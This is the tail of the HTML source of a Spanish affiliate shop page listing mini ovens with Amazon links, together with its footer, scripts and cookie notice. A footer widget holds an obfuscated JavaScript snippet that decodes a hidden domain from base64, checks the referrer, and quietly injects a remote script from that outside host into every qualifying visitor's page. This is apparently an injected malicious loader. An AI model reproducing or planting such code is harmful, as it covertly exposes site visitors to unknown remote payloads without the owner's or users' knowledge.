</a><a href="https://amzn.to/2PiW15q" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2067" data-quantity="1" class="button product_type_external" data-product_id="2067" data-product_sku="" aria-label="VER EN AMAZON" rel="nofollow">VER EN AMAZON</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2067" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2059 status-publish last instock product_cat-hornos-mini has-post-thumbnail shipping-taxable product-type-external">
	<a href="https://amzn.to/32HmRY8" class="woocommerce-LoopProduct-link woocommerce-loop-product__link custom-link no-lightbox" title="Teka &#8211; Mini Horno Independiente , con capacidad de 42L" onclick="event.stopPropagation()" target="_blank" rel="nofollow"><img width="300" height="300" src="https://www.comprasmini.com/wp-content/uploads/2021/04/Teka-Mini-Horno-Independiente-con-capacidad-de-42L-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teka - Mini Horno" decoding="async" loading="lazy" srcset="https://www.comprasmini.com/wp-content/uploads/2021/04/Teka-Mini-Horno-Independiente-con-capacidad-de-42L-300x300.jpg 300w, https://www.comprasmini.com/wp-content/uploads/2021/04/Teka-Mini-Horno-Independiente-con-capacidad-de-42L-150x150.jpg 150w, https://www.comprasmini.com/wp-content/uploads/2021/04/Teka-Mini-Horno-Independiente-con-capacidad-de-42L-100x100.jpg 100w, https://www.comprasmini.com/wp-content/uploads/2021/04/Teka-Mini-Horno-Independiente-con-capacidad-de-42L.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Teka &#8211; Mini Horno</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://amzn.to/32HmRY8" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2059" data-quantity="1" class="button product_type_external" data-product_id="2059" data-product_sku="" aria-label="VER EN AMAZON" rel="nofollow">VER EN AMAZON</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2059" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

        </div>	
    </article>
    </div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
    <div id="content-footer-section" class="container-fluid clearfix">
        <div class="container">
            <div id="text-20" class="widget widget_text col-md-3"><div class="widget-title"><h3>Afiliados</h3></div>			<div class="textwidget"><p>Este sitio web está inscrito en el programa de afiliados de Amazon.es y genera ingresos por las compras realizadas por los usuarios a través de los enlaces de afiliado que se pueden encontrar en ésta. Puede consultar las condiciones de este programa en la <a href="https://afiliados.amazon.es/">página oficial de Amazon.</a></p>
<p>La inscripción a este programa no afecta a la información proporcionada en las páginas de este sitio web, es independiente, veraz y su finalidad principal es ayudar a los usuarios en su decisión de compra para cualquiera de los productos que se analizan en comprasmini.com. Amazon y el logotipo de Amazon son marcas comerciales de Amazon.com, Inc. o de sociedades de su grupo.</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>	
    </div>		


		<div class="footer-credits-text text-center">
			Funciona gracias a <a href="https://es.wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Tema: <a href="https://futuriowp.com/">Futurio</a>		</div> 
		
</div><!-- end page-wrap -->



			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		
<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.0" id="futurio-theme-js-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.comprasmini.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.comprasmini.com/wp-content/plugins/aawp/assets/dist/js/main.js?ver=3.15" id="aawp-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web. Si sigues utilizando este sitio asumiremos que estás de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Vale">Vale</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Almacenamiento en caché de páginas con Disk 
Red de entrega de contenidos mediante N/A
Caché de base de datos 84/210 consultas en 0.065 segundos usando Disk (En toda la solicitud modification query)

Served from: www.comprasmini.com @ 2026-01-21 15:25:12 by W3 Total Cache
-->